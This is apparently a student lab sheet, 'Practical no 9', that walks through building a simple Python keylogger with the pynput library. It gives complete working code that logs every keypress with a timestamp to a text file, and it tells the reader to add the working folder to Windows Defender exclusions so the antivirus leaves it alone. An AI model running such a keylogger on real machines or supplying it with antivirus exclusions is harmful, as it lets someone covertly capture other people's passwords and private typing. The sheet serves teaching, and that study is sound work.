**Practical no 9**

**Aim:Create a Simple Keylogger using Python**

(1)Open your Windows Command Prompt change your directory to the location where python software is installed and type "pip install pynput".To install all the necessary modules .



(2) Create a new folder on desktop.

Go to start -> Windows Security -> Virus and threat protection -> Virus and threat protection setting -> Exclusion -> Add or remove exclusion -> Add an exclusion.

Add the newly created desktop folder in an exclusion.

Add below python file in that folder save that file and give the name is “main.py”.

(3) Go to python idle and type the following code:

from pynput.keyboard import Key, Listener

import logging

# if no name it gets into an empty string

log_dir = ""

# This is a basic logging function

logging.basicConfig(filename=(log_dir+"my_log.txt"), level=logging.DEBUG, format='%(asctime)s:%(message)s:')

# This is from the library

def on_press(key):

logging.info(str(key))

# This says, listener is on

with Listener(on_press=on_press) as listener:

listener.join()



(4)Run your program and type some text on the ouput console



(5)Search for the text file name my_log in your python folder which you have created . you will be able to see the see the record of each and every key which is being pressed along with the date and time

